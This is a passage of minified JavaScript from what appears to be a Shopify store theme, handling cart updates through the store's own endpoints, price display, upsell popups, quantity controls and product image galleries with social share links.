150w"),s<r?o.html("<del>"+geckoShopify.formatMoney(r)+"</del> <ins id='precoAtual'>"+geckoShopify.formatMoney(s)+"</ins>"):o.html(geckoShopify.formatMoney(s)),body.trigger("refresh_currency"),t.inventory_quantity<=0&&t.available&&null!=t.inventory_management?($(".sticky_atc_js .txt_add").hide(),$(".sticky_atc_js .txt_pre").show()):($(".sticky_atc_js .txt_pre").hide(),$(".sticky_atc_js .txt_add").show())}function subtt_price_group(t){var e=t.find(".js_item_group.item_group_true"),a=t.find(".grp_subtt_js"),i=t.find(".js_add_group"),o=0,n=0;e.each((function(){var t=$(this),e=t.find(".qty_pr_js").val(),a=t.find(".js_price_group"),i=a.attr("data-price"),r=a.attr("data-ogprice")||i;o+=e*i,n+=e*r})),o<n?a.html("<del>"+geckoShopify.formatMoney(n)+"</del> <ins id='precoAtual'>"+geckoShopify.formatMoney(o)+"</ins>"):a.html(geckoShopify.formatMoney(o)),0<o?i.removeAttr("disabled"):i.attr("disabled",!0)}function addItem(t,e){var a={items:t};fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)}).then((function(t){return t.json()})).then((function(t){if(t.status&&200!==t.status){var e=new Error(t.description);throw e.isFromServer=!0,e}if(null==t.id)var a=19041994;else a=t.product_id;if(geckoShopify.onCartUpdate(1,1,a),"19041994"!=a){var i=$('.nt_stock_page[data-prid="'+a+'"]'),o=t.quantity;geckoShopify.progressbarUpdateATC(i,o)}body.trigger("CartUpdateSuccess")})).catch((function(t){geckoShopify.onError2(t)}))}function serializet4(t){var e=[];return Array.prototype.slice.call(t.elements).forEach((function(t){!t.name||t.disabled||-1<["file","reset","submit","button"].indexOf(t.type)||("select-multiple"!==t.type?-1<["checkbox","radio"].indexOf(t.type)&&!t.checked||e.push(encodeURIComponent(t.name)+"="+encodeURIComponent(t.value)):Array.prototype.slice.call(t.options).forEach((function(a){a.selected&&e.push(encodeURIComponent(t.name)+"="+encodeURIComponent(a.value))})))})),e.join("&")}function addItemFrom(t,e){var a=$(".cart_ac_edit.clicked_ed_js");function i(t,e){fetch("/cart/add.js",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Requested-With":"XMLHttpRequest"},body:serializet4(t[0])}).then((function(t){return t.json()})).then((function(t){if(t.status&&200!==t.status){var e=new Error(t.description);throw e.isFromServer=!0,e}if(null==t.id)var a=19041994;else a=t.product_id;if(geckoShopify.onCartUpdate(1,1,a),"19041994"!=a){var i=$('.nt_stock_page[data-prid="'+a+'"]'),o=t.quantity;geckoShopify.progressbarUpdateATC(i,o)}body.trigger("CartUpdateSuccess")})).catch((function(t){geckoShopify.onError2(t)}))}if(0<a.length&&"0"==edit_item){var o={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({id:a.next().data("id"),quantity:0})};fetch("/cart/change.js",o).then((function(t){return t.json()})).then((function(e){$(".jsccount").html(e.item_count),a.removeClass("clicked_ed_js"),i(t)})).catch((function(t){console.log("Cart change error: "+t)}))}else i(t)}function changeItem(t,e,a){var i={method:"POST",headers:{"Content-Type":"application/json;"},body:JSON.stringify({id:t,quantity:e})};fetch("/cart/change.js",i).then((function(t){return t.json()})).then((function(t){if(0==e)a.slideUp("250",(function(){$(this).remove()}));else{var i=a.find(".qty_cart_js").attr("data-price")*e;a.find(".js_tt_price_it").html(geckoShopify.formatMoney(i))}geckoShopify.onCartUpdate(0,0),a.find(".ld_cart_bar").addClass("on_end"),setTimeout((function(){a.find(".ld_cart_bar").attr("class","").addClass("ld_cart_bar"),nt_js_cart.removeClass("ld_nt_cl")}),280),body.trigger("CartUpdateSuccess CartChangeSuccess")})).catch((function(t){console.log("cart change error: "+t)}))}function TriggerAfterATC(t,e){var a=nt_settings.after_action_atc;if(t&&"0"!=a)if("1"==a){var i=['<div class="added-to-cart">',"<p>"+nt_settings.added_to_cart+"</p>",'<a href="#" class="btn btn-style-link close-popup">'+nt_settings.continue_shopping+"</a>",'<a href="'+t_cart_url+'" class="button view-cart">'+nt_settings.view_cart+"</a>",'<span class="pop_cart_text">'+nt_settings.pop_cart_text+"</span>",'<a href="'+nt_settings.pop_cart_img_link+'" style="display: block;position: relative;margin: 0;z-index: 10;"><img class="pop_cart_img" src="'+nt_settings.pop_cart_img+'"/></a>',"</div>"].join("");$.magnificPopup.open({callbacks:{beforeOpen:function(){this.st.mainClass=geckoTheme.popupAnimation+"  cart-popup-wrapper"}},items:{src:'<div class="white-popup add-to-cart-popup popup-added_to_cart">'+i+"</div>",type:"inline"}}),$(".white-popup").on("click",".close-popup",(function(t){t.preventDefault(),$.magnificPopup.close()}))}else"2"==a?19041994!=(e=e||19041994)?$.ajax({url:pr_re_url+"?section_id=re_upsell&product_id="+e,dataType:"html",type:"GET",success:function(t){var e=$(t).html();""!==e.trim()?$.magnificPopup.open({items:{src:'<div id="re_upsell_t4" class="popup_uppr_wrap container bgw mfp-with-anim">'+e+"</div>",type:"inline"},callbacks:{beforeOpen:function(){this.st.mainClass=geckoTheme.popupAnimation+"  cart-popup-wrapper"},open:function(){var t=$(".popup_uppr_wrap .pr_animated:not(.done)"),e=$(".popup_uppr_wrap .nt_slider");geckoShopify.class_sequentially(t),geckoShopify.refresh_flickity(e),geckoShopify.flickityResposition(!1,e),$("#re_upsell_t4 .swatch__list--calced").removeClass("swatch__list--calced"),geckoShopify.recalculateSwatches(),geckoShopify.InitCountdown(),geckoShopify.lazyWishUpdate(),geckoShopify.review(),body.trigger("refresh_currency")},close:function(){TriggerSidebarDropdow(),$(".mini_cart_dis, .mini_cart_gift, .mini_cart_note, .mini_cart_ship").hide(),setTimeout((function(){$(".mini_cart_dis, .mini_cart_gift, .mini_cart_note, .mini_cart_ship").show()}),350)}}}):TriggerSidebarDropdow()},error:function(){},complete:function(){}}):TriggerSidebarDropdow():"3"==a?TriggerSidebarDropdow():document.location.href=t_cart_url}function TriggerSidebarDropdow(){body.hasClass("pside_opened")||(yes_hover&&body.hasClass("cart_pos_dropdown")?$(".cart_pos_dropdown .ntheader:not(.h_scroll_down) .icon_cart").trigger("mouseenter"):$('.push_side[data-id="#nt_cart_canvas"]').trigger("click"))}function callgalleryPhotoSwipe(t,e){var a=document.querySelectorAll(".pswp_t4_js")[0];_rtl&&(t=e.length-t-1,e=e.reverse());var i={history:!1,maxSpreadZoom:2,showHideOpacity:!0,fullscreenEl:!1,shareEl:!1,counterEl:!1,bgOpacity:1,index:t,shareButtons:[{id:"facebook",label:nt_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:nt_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:nt_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};new PhotoSwipe(a,PhotoSwipeUI_Default,e,i).init()}function callSizeGuide(t){var e=document.querySelectorAll(".pswp_t4_js")[0];$(".pswp_t4_js").addClass("pswp_size_guide");var a={history:!1,maxSpreadZoom:2,showHideOpacity:!0,fullscreenEl:!1,shareEl:!1,counterEl:!1,bgOpacity:1,getThumbBoundsFn:function(e){var a=window.pageYOffset||document.documentElement.scrollTop,i=t[0].getBoundingClientRect();return{x:i.left,y:i.top+a,w:i.width}}},i=[],o=t.attr("data-width")||"nt_img",n=t.attr("data-height")||"nt_img",r=t.attr("data-src");i.push({src:r,w:o,h:n,title:t.text()}),new PhotoSwipe(e,PhotoSwipeUI_Default,i,a).init()}function getToday(t,e,a){var i=$("#order_day").text().replace(/ /g,"").split(","),o=$("#order_mth").text().replace(/ /g,"").split(","),n=ArrUnique(i),r=ArrUnique(o),s=""!==a?new Date(a):new Date;s.setDate(s.getDate()+t);var c=s.getDate(),l=n[s.getDay()],d=("0"+c).slice(-2),p=day_suffix(c),_=["01","02","03","04","05","06","07","08","09","10","11","12"][s.getMonth()],h=r[s.getMonth()],f=s.getFullYear();switch(e){case 0:return f+""+_+d;case 1:return l+", "+p+" "+h;case 2:return l+", "+p+" "+h+" "+f;case 3:return l+", "+p+" "+h+", "+f;case 4:return l+", "+h+" "+p+", "+f;case 5:return l+", "+h+" "+p;case 6:return l+", "+h+" "+p+" "+f;case 7:return l+", "+h+" "+d;case 8:return l+", "+h+" "+d+" "+f;case 9:return l+", "+_+"/"+d+"/"+f;case 10:return l+", "+d+"/"+_+"/"+f;case 11:return f+"/"+_+"/"+d;default:return l+", "+f+"/"+_+"/"+d}}function ArrUnique(t){return t.filter((function(t,e,a){return a.indexOf(t)===e}))}function day_suffix(t){if(11<=t&&t<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}}geckoShopify._updateStoreAvailabilityContent=function(t,e,a){0!=t.length&&(e?StoreAvailability(t,a).updateContent():StoreAvailability(t).clearContent())},geckoShopify.NtproductPage=function(t){if($("#ProductJson-template"+t).html()){var e,a,i=JSON.parse($("#ProductJson-template"+t).html()),o=JSON.parse($("#ProductJson-incoming"+t).html()),n="#product-select"+t,r="#nt_select"+t+"_",s="#cart-form"+t,c="#callBackVariant"+t,l=""+t,d=[];for(e in i.ck_so_un=o.ck_so_un,i.ntsoldout=o.ntsoldout,i.unvariants=o.unvariants,i.remove_soldout=o.remove_soldout,i.size_avai=o.size_avai,i.tt_size_avai=o.tt_size_avai,o.variants)a=o.variants[e],i.variants[e].incoming=a.incoming,i.variants[e].next_incoming_date=a.next_incoming_date,i.variants[e].inventory_quantity=a.inventory_quantity,d.push(a.mdid);if(geckoShopify.Ntproduct_switch(".variations_form"+t,d,i,s,n,r,c,l),"1"!==nt_settings.pr_curent||0<$("#cart-form_ppr .is-selected-nt").length){if($("#nt_select"+t+"_1 .is-selected-nt, #nt_select"+t+"_2 .is-selected-nt").addClass("is-selected").removeClass("is-selected-nt"),$("#nt_select"+t+"_0 .is-selected-nt").click().removeClass("is-selected-nt"),!use_vimg)return;$("#nt_select"+t+"_1 .is-selected,#nt_select"+t+"_2 .is-selected").removeClass("is-selected").click()}}},geckoShopify.ajaxAddItem=function(){body.on("click",".js_addtc",(function(t){t.preventDefault();var e=$(this),a=e.data("id"),i=parseInt($(e).prev().find(".qty_pr_js").val())||e.data("qty")||1,o=[];o.push({id:a,quantity:i}),e.addClass("loading"),$ld.trigger("ld_bar_star"),addItem(o)})),$(".sticky_atc_js").on("click",(function(t){if(t.preventDefault(),$(this).hasClass("disabled"))return geckoShopify.CreatNotices(PleaseChoosePrOptions),$("#callBackVariant_ppr .nt_name_current:not(.user_choose_js)").css("color","#ec0101"),$(".sticky_atc_a").trigger("click"),!1;var e=$(this),a=parseInt($(".js_sticky_sl").val()),i=parseInt($(".js_sticky_qty").val())||1,o=[];o.push({id:a,quantity:i}),e.addClass("loading"),$ld.trigger("ld_bar_star"),addItem(o)})),body.on("click",".js_frm_cart",(function(t){t.preventDefault();var e=$(this),a=e.closest("form");if(e.hasClass("disabled"))return geckoShopify.CreatNotices(PleaseChoosePrOptions),a.find(".nt_name_current:not(.user_choose_js)").css("color","#ec0101"),!1;e.addClass("loading"),$ld.trigger("ld_bar_star"),addItemFrom(a)})),body.on("click",".js_add_group",(function(t){t.preventDefault();var e=$(this),a=e.closest("form");e.addClass("loading"),$ld.trigger("ld_bar_star"),addItemFrom(a)}))},geckoShopify.stickyAddToCart=function(){var t=$(".entry-summary .variations_form"),e=$(".sticky_atc_wrap");if(!(e.length<=0||t.length<=0||window_w<768&&e.hasClass("mobile_false"))){var a=t.offset().top+t.outerHeight(),i=$(".sticky_atc_wrap, #nt_backtop"),o=$(".popup_slpr_wrap"),n=$("#nt_footer"),r=0,s=0<n.length,c=function(){var t=$(window).scrollTop(),e=$(window).height(),c=$(document).height();r=s?n.offset().top-n.height():t,t+e==c||t<a||r<t?(i.removeClass("sticky_atc_shown"),o.removeClass("sticky_atc_shown")):a<t&&t+e!=c&&(i.addClass("sticky_atc_shown"),o.addClass("sticky_atc_shown"))};c(),$(window).scroll(c),$(".sticky_atc_a").on("click",(function(t){t.preventDefault(),$("html, body").animate({scrollTop:$(".entry-summary").offset().top},800)})),$(".sticky_atc_wrap .qty").on("change",(function(){$("#sp_qty_ppr .qty").val($(this).val())})),$("#sp_qty_ppr .qty").on("change",(function(){$(".sticky_atc_wrap .qty").val($(this).val())}))}},geckoShopify.ajaxfgr=function(){0!=$(".js_grp_vid").length&&$(".js_grp_vid").change((function(t){var e=$(this),a=e.closest(".js_item_group"),i=e.find("option:checked"),o=i.data("ogprice"),n=i.data("price"),r=i.data("qty"),s=a.find(".js_grp_qty"),c=i.data("img"),l="115x";a.find("img").attr("src",c.replace("1x1",l)).attr("srcset",c.replace("1x1",l)+" 1x,"+c.replace("1x1",l+"@2x")+" 2x"),n<o?a.find(".js_price_group").attr("data-ogprice",o).attr("data-price",n).html("<del>"+geckoShopify.formatMoney(o)+"</del> <ins id='precoAtual'>"+geckoShopify.formatMoney(n)+"</ins>"):a.find(".js_price_group").attr("data-ogprice",o).attr("data-price",n).html(geckoShopify.formatMoney(n)),s.attr("max",r),r<s.val()&&s.val(r);var d=e.closest(".fgr_frm");d.length<1||(subtt_price_group(d),body.trigger("refresh_currency"))}))},geckoShopify.ajaxFbt=function(){if(0!=$(".js_fbt_ck").length){var t,e,a,i=$(".js_fpt_clbtn"),o=$(".kl_fbt_tt_price");$(".kl_fbt_li>label").click((function(e){clearTimeout(t);var a=$(this).closest(".kl_fbt_li"),o=$(a.data("sl")),r=a.find(".js_fbt_input"),s=a.find(".js_fbt_sl"),c=a.find(".js_grp_qty");t=setTimeout((function(){a.find(".js_fbt_ck").is(":checked")?(a.addClass("kl_fbt_checked"),o.fadeIn(300),n(s,r,!0),i.fadeTo(0,0).fadeTo(300,1),s.prop("disabled",!1),r.prop("disabled",!1),c.prop("disabled",!1)):(a.removeClass("kl_fbt_checked"),o.fadeOut(300),n(s,r,!1),s.prop("disabled",!0),r.prop("disabled",!0),c.prop("disabled",!0),i.fadeOut(300,(function(){i.fadeIn(300)})))}),100)})),$(".js_fbt_sl").off("mousedown click").on("mousedown click",(function(t){var i=$(this).find("option:checked");e=i.data("ogprice"),a=i.data("price")})).on("change",(function(t){var i=$(this),o=i.closest(".kl_fbt_li"),n=o.find(".kl_fbt_price"),s=i.find("option:checked"),c=s.data("ogprice"),l=s.data("price"),d=s.data("img"),p="115x";$(o.data("sl")).find("img").attr("src",d.replace("1x1",p)).attr("srcset",d.replace("1x1",p)+" 1x,"+d.replace("1x1",p+"@2x")+" 2x");var _=e-c,h=a-l;l<c?n.html("<del>"+geckoShopify.formatMoney(c)+"</del> <ins id='precoAtual'>"+geckoShopify.formatMoney(l)+"</ins>"):n.html(geckoShopify.formatMoney(l)),r(_,h,!1)}))}function n(t,e,a){if(0<t.length){var i=t.find("option:checked");r(i.attr("data-ogprice"),i.attr("data-price"),a)}else r(e.attr("data-ogprice"),e.attr("data-price"),a)}function r(t,e,a){if(a)var i=parseInt(o.attr("data-cppr"))+parseInt(t),n=parseInt(o.attr("data-pr"))+parseInt(e);else i=parseInt(o.attr("data-cppr"))-parseInt(t),n=parseInt(o.attr("data-pr"))-parseInt(e);o.attr("data-cppr",i),o.attr("data-pr",n),n<i?o.html("<del>"+geckoShopify.formatMoney(i)+"</del> <ins id='precoAtual'>"+geckoShopify.formatMoney(n)+"</ins>"):o.html(geckoShopify.formatMoney(n)),body.trigger("refresh_currency")}},geckoShopify.ajaxchangeItem=function(){body.hasClass("min_cqty_1")&&nt_js_cart.on("keyup",".qty_cart_js",(function(t){var e=$(this),a=e.data("val"),i=e.val()||1,o=e.attr("min")||0;parseInt(i)<parseInt(o)&&(e.data("val",$(this).val()),e.val(a))})),nt_js_cart.on("focusin",".qty_cart_js",(function(){$(this).data("val",$(this).val())})).on("change",".qty_cart_js",(function(t){var e=$(this),a=e.closest(".js_cart_item"),i=e.closest("form.nt_js_cart"),o=e.data("id"),n=e.val()||1,r=e.attr("max")||9999;if(e.parent().find(".minus").removeClass((function(t,e){return(e.match(/(^|\s)qty_\S+/g)||[]).join(" ")})).addClass("qty_"+n),geckoShopify.HideNotices(),parseInt(n)>parseInt(r)){if(n=r,e.val(n),nt_settings.disOnlyStock)return;var s=$("#js_we_stcl").text()||"Not enough items available. Only [max] left.";return geckoShopify.CreatNotices(s.replace("[max]",r)),!1}i.hasClass("frm_cart_ajax_false")||(nt_js_cart.addClass("ld_nt_cl"),a.find(".ld_cart_bar").addClass("on_star"),changeItem(o,n,a))})),nt_js_cart.on("click",".js_cart_rem",(function(t){if(!$(this).closest("form.nt_js_cart").hasClass("frm_cart_ajax_false")){t.preventDefault();var e=$(this).data("id"),a=$(this).closest(".js_cart_item");nt_js_cart.addClass("ld_nt_cl"),a.find(".ld_cart_bar").addClass("on_star"),changeItem(e,0,a)}})),nt_js_cart.on("change",'textarea[name="note"]',(function(){var t=$(this).val();geckoShopify.updateCartNote(t)})),geckoShopify.cookiesEnabled()||$(".cookie-message").show()},geckoShopify.updateCartNote=function(t){var e,a=new Headers({"Content-Type":"application/json"}),i=("string"!=typeof(e=t)&&"undefined"==(e+="")&&(e=""),$.trim(e)),o={method:"POST",headers:a,body:JSON.stringify({note:i})};fetch("/cart/update.js",o).then((function(t){return t.json()})).then((function(t){0<i.length?($(".txt_edit_note").show(),$(".txt_add_note").hide()):($(".txt_add_note").show(),$(".txt_edit_note").hide())})).catch((function(t){console.log("cart update error: ",t)}))},geckoShopify.onItemAdded=function(t,e,a){geckoShopify.onCartUpdate(1,1)},geckoShopify.WidgetCartUpdateMobile=function(){$(".js_cart_footer").height()<$(window).height()/2||$("#nt_cart_canvas").hasClass("fix_layout_mbt4")||767<window_w||$("#nt_cart_canvas").addClass("fix_layout_mbt4")},geckoShopify.onCartUpdate=function(t,e,a){if(body.hasClass("template-cart")){if(0<$(".reload_cart_js").length)return location.reload(),!1;$.get(cart_url_js+"?view=pagejs",(function(t){var a=t.split("\x3c!--split--\x3e");if(a[0]!=$(".jsccount").first().html()){0==parseInt(a[0])?($(".nt_js_cart, .js_cart_cd").hide(),$(".shipping_calc_page").addClass("dn"),$(".empty_cart_page").show()):($(".empty_cart_page").hide(),$(".nt_js_cart, .js_cart_cd").show(),$(".shipping_calc_page").removeClass("dn")),$(".jsccount").html(a[0]);var i=a[1].split(",]"),o=$(".cart_thres_"+i[0]);"spt4"!=i&&(o.find(".mn_thres_js").html(i[1]),o.is(":hidden")&&($(".cart_thres_1,.cart_thres_2,.cart_thres_3").slideUp(200),o.slideDown(250))),e&&$(".js_cat_items").html(a[2]),$(".js_cat_dics").html(a[3]),$(".js_cat_ttprice").html(a[4]),"1"==a[5]?$(".js_gift_wrap").addClass("dn"):$(".js_gift_wrap").removeClass("dn"),body.trigger("refresh_currency")}$(".nt_js_cart.loading, .js_addtc.loading, .js_frm_cart.loading, .js_add_group.loading, .sticky_atc_js.loading").removeClass("loading"),$ld.trigger("ld_bar_end"),e&&$("html, body").animate({scrollTop:$("#shopify-section-cart-template").offset().top-40},400)}))}else $.get(cart_url_js+"?view=js",(function(i){var o=i.split("\x3c!--split--\x3e");if(o[0]!=$(".jsccount").first().html()){0==parseInt(o[0])?($(".nt_js_cart .js_cart_note,.nt_js_cart .js_cart_footer,.nt_js_cart .js_cart_tool,.js_cat_items,.js_cart_cd").hide(),$(".nt_js_cart .empty").show()):($(".nt_js_cart .empty").hide(),$(".nt_js_cart .js_cart_note,.nt_js_cart .js_cart_footer,.nt_js_cart .js_cart_tool,.js_cat_items,.js_cart_cd").show()),$(".jsccount").html(o[0]);var n=o[1].split(",]"),r=$(".cart_thres_"+n[0]);"spt4"!=n&&(r.find(".mn_thres_js").html(n[1]),r.is(":hidden")&&($(".cart_thres_1,.cart_thres_2,.cart_thres_3").slideUp(200),r.slideDown(250))),e&&$(".js_cat_items").html(o[2]),$(".js_cat_dics").html(o[3]),$(".js_cat_ttprice").html(o[4]),"1"==o[5]?($(".js_cart_tls_back").trigger("click"),$(".js_gift_wrap").addClass("dn")):$(".js_gift_wrap").removeClass("dn"),0<$(".popup_uppr_wrap").length?TriggerAfterATC(t,a=19041994):$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){TriggerAfterATC(t,a)}),505)):TriggerAfterATC(t,a),geckoShopify.WidgetCartUpdateMobile(),body.trigger("refresh_currency")}$(".nt_js_cart.loading, .js_addtc.loading, .js_frm_cart.loading, .js_add_group.loading, .sticky_atc_js.loading").removeClass("loading"),$ld.trigger("ld_bar_end")}))},geckoShopify.spNotices=function(){$(sp_notices).on("click",".shopify-error, .shopify-info, .shopify-message",(function(){var e=$(this);t(e),$(".jscl_ld").removeClass("jscl_ld")}));var t=function(t){t.removeClass("show_notice")}},geckoShopify.HideNotices=function(){$(sp_notices+" .show_notice").removeClass("show_notice")},geckoShopify.CreatNotices=function(t){$(sp_notices).html('<p class="shopify-info sp_notice"><i class="facl facl-attention"></i>'+t+'<i class="pegk pe-7s-close"></i></p>'),setTimeout((function(){$(sp_notices+" .sp_notice").addClass("show_notice")}),200)},geckoShopify.onError=function(XMLHttpRequest,textStatus){if($(".nt_js_cart.loading, .js_addtc.loading, .js_frm_cart.loading, .sticky_atc_js.loading").removeClass("loading"),$ld.trigger("ld_bar_end"),!nt_settings.disATCerror){var data=eval("("+XMLHttpRequest.responseText+")");geckoShopify.CreatNotices(data.description)}},geckoShopify.onError2=function(t){$(".nt_js_cart.loading, .js_addtc.loading, .js_frm_cart.loading, .sticky_atc_js.loading").removeClass("loading"),$ld.trigger("ld_bar_end"),nt_settings.disATCerror||geckoShopify.CreatNotices(t)},geckoShopify.AgreeEmailCheckout=function(){nt_settings.checkbox_mail&&(body.on("click",".mail_agree",(function(t){t.preventDefault(),t.stopPropagation();var e=$(this).closest("form");if(e.find('[type="email"]').val().length<1)return e.addClass("error_css_email"),!1;e.addClass("error_css_checkbox")})),body.on("keyup",'.js_mail_agree [type="email"]',(function(t){var e=$(this).closest("form");$(this).val().length<1?e.addClass("error_css_email"):e.removeClass("error_css_email")})),body.on("click",'input[type="checkbox"].css_agree_ck',(function(t){var e=$(this).closest("form"),a=e.find("[type=submit]");$(this).is(":checked")?(a.removeClass("mail_agree"),e.removeClass("error_css_checkbox")):a.addClass("mail_agree")})))},geckoShopify.AgreeCheckout=function(){0!=$(".js_agree_ck").length&&body.on("click",'[name="checkout"], [name="goto_pp"], [name="goto_gc"]',(function(t){$(this).closest("form").find(".js_agree_ck").is(":checked")?$(this).submit():(t.preventDefault(),t.stopPropagation(),geckoShopify.CreatNotices(nt_settings.agree_checkout))}))},geckoShopify.spQuantityAdjust=function(t){String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),body.on("change",".qty_pr_js",(function(t){var e=$(this),a=(e.data("id"),e.val()||1),i=e.attr("max")||9999,o=e.attr("min")||1,n=e.closest(".fgr_frm");if(0<n.length&&(subtt_price_group(n),body.trigger("refresh_currency")),geckoShopify.HideNotices(),parseInt(a)>parseInt(i)){if(a=i,e.val(a),nt_settings.disOnlyStock)return;var r=$("#js_we_stcl").text()||"Not enough items available. Only [max] left.";return geckoShopify.CreatNotices(r.replace("[max]",i)),!1}if(parseInt(a)<parseInt(o))return e.val(o),!1})),body.on("click",".plus, .minus",(function(t){t.preventDefault();var e=$(this),a=e.closest(".quantity").find("input.qty"),i=parseFloat(a.val()),o=parseFloat(a.attr("max")),n=parseFloat(a.attr("min")),r=a.attr("step");if(i&&""!==i&&"NaN"!==i||(i=0),""!==o&&"NaN"!==o||(o=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),geckoShopify.HideNotices(),e.is(".plus")){if(o&&o<=i){if(a.val(o),nt_settings.disOnlyStock)return;var s=$("#js_we_stcl").text()||"Not enough items available. Only [max] left.";return geckoShopify.CreatNotices(s.replace("[max]",o)),!1}a.val((i+parseFloat(r)).toFixed(r.getDecimals()))}else n&&i<=n?a.val(n):0<i&&a.val((i-parseFloat(r)).toFixed(r.getDecimals()));a.trigger("change")}))},geckoShopify.productImages=function(){if(body.hasClass("template-product")){var t=!0,e=$(".product-images"),a=$(".sp-single"),i=$(".p-thumb"),o=i.find(".img_ptw:not(.is_varhide)"),n=".show_btn_pr_gallery";(e.hasClass("img_action_popup")||$(window).width()<=1024)&&(n+=", .p-thumb .img_ptw"),$(".p-thumb").on("dragEnd.flickity",(function(e,a){t=!1})),a.on("click",n,(function(e){if(e.preventDefault(),$(this).hasClass("show_btn_pr_gallery")&&(t=!0),"mfp"==nt_settings.galleryType&&t)$.magnificPopup.open({type:"image",tClose:nt_settings.close,image:{verticalFit:!1},items:c(),gallery:{enabled:!0,navigateByImgClick:!1}},0);else if("pswp"==nt_settings.galleryType&&t){o=0<$(".thumb_2").length||0<$(".thumb_3").length||0<$(".thumb_7").length?i.find(".js-sl-item:not(.is_varhide) .img_ptw"):i.find(".img_ptw:not(.is_varhide)");var a=c(),n=c("thumb"),d=$(".pswp__thumbnails");if($(".p-thumb").hasClass("isotope_ok"))var p=$(this).parents().index();else p=s(e);-1==p&&(p=0),r(p,a),0<d.length&&1<o.length&&(d.html(n),$(".pswp_thumb_item:eq("+p+")").addClass("pswp_tb_active"),l())}else t=!0}));var r=function(t,e){var a=document.querySelectorAll(".pswp_t4_js")[0],o=0;$(".pswp_size_guide").removeClass("pswp_size_guide"),$(".pswp_t4_js").addClass("pswp_pp_prs"),_rtl&&(t=(o=e.length-1)-t,e=e.reverse());var n={history:!1,maxSpreadZoom:nt_settings.maxSpreadZoom,bgOpacity:nt_settings.bgOpacity,showHideOpacity:$(".p-thumb").hasClass("nt_contain")||$(".p-thumb").hasClass("nt_cover"),index:t,shareButtons:[{id:"facebook",label:nt_settings.share_fb,url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:nt_settings.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:nt_settings.pin_it,url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}],getThumbBoundsFn:function(t){var e=$(".p-thumb .p_ptw:visible").eq(t)[0];i.hasClass("isotope_ok")&&(e=$(".p-thumb .p_ptw:visible").eq(t)[0]);var a=window.pageYOffset||document.documentElement.scrollTop,o=e.getBoundingClientRect();return{x:o.left,y:o.top+a,w:o.width}}},r=new PhotoSwipe(a,PhotoSwipeUI_Default,e,n);r.init(),r.listen("afterChange",(function(){if(_rtl)var t=o-r.getCurrentIndex();else t=r.getCurrentIndex();$(".pswp_tb_active").removeClass("pswp_tb_active"),$(".pswp_thumb_item:eq("+t+")").addClass("pswp_tb_active"),l()})),$(".pswp_t4_js").off("click").on("click",".pswp_thumb_item",(function(){if(_rtl)var t=o-$(this).index();else t=$(this).index();r.goTo(t)})),r.listen("close",(function(){if(setTimeout((function(){$(".pswp_pp_prs").removeClass("pswp_pp_prs")}),500),_rtl)var t=o-r.getCurrentIndex();else t=r.getCurrentIndex();$(".p-thumb.flickity-enabled").flickity("select",t,!1,!0)}))},s=function(t){return i.hasClass("flickity-enabled")?i.find(".js-sl-item.is-selected").index():$(t.currentTarget).hasClass("show_btn_pr_gallery")?0:$(t.currentTarget).index()},c=function(t){var e=[],a="";return o.each((function(){var t=$(this),i=t.attr("data-src"),o=t.attr("data-width"),n=t.attr("data-height"),r=t.data("cap"),s=$(this).data("bgset");e.push({src:i,w:o,h:n,title:!!nt_settings.img_captions&&r}),a+='<div class="pswp_thumb_item"><img class="lazyload lz_op_ef" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20'+o+"%20"+n+'%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="'+s.replace("1x1","{width}x")+'" data-widths="[50, 100]" data-sizes="auto"></div>'})),"thumb"==t?a:e},l=function(){if(small767){var t=$(".pswp_tb_active")[0],e=$(".pswp__thumbnails"),a=e[0],i=t.getBoundingClientRect(),o=a.getBoundingClientRect();i.left+i.width>o.width?e.animate({scrollLeft:t.offsetLeft+i.width-o.width+10},200):t.offsetLeft<a.scrollLeft&&e.animate({scrollLeft:t.offsetLeft-10},200)}};if(e.hasClass("img_action_zoom")&&!(window_w<1025)){var d=$(".p-thumb"),p=$(".product-infors"),_=$(".p-thumb .img_ptw"),h=$(".dt_img_zoom")[0],f=nt_settings.zoom_tp,u=nt_settings.z_magnify;nt_settings.z_touch,"2"==f&&(0<$(".thumb_2").length||0<$(".thumb_3").length||0<$(".thumb_7").length)&&(f="1",body.removeClass("zoom_tp_2").addClass("zoom_tp_1")),_.each((function(){var t=$(this),e=t[0];t.attr("data-width"),t.attr("data-height"),new Drift(e,{sourceAttribute:"data-src",paneContainer:"2"==f?h:e,zoomFactor:u,inlinePane:"3"==f,hoverBoundingBox:"2"==f,handleTouch:!1,onShow:function(){d.addClass("zoom_fade_ic"),p.addClass("zoom_fade_if")},onHide:function(){d.removeClass("zoom_fade_ic"),p.removeClass("zoom_fade_if")}})}))}}},geckoShopify.galleryPhotoSwipe=function(){$(document).on("click",".btn_size_guide",(function(t){t.preventDefault(),callSizeGuide($(this))})),$(document).on("click",".nt_gallery_item a",(function(e){e.preventDefault();var a=$(this).parents(".nt_gallery_item"),i=$(this).closest(".type_gallery");callgalleryPhotoSwipe(a.index(),t(i))}));var t=function(t){var e=[];return t.find("a").each((function(){e.push({src:$(this).attr("data-src"),w:$(this).attr("data-w"),h:$(this).attr("data-h")})})),e}},geckoShopify.ajaxPPjs=function(){var 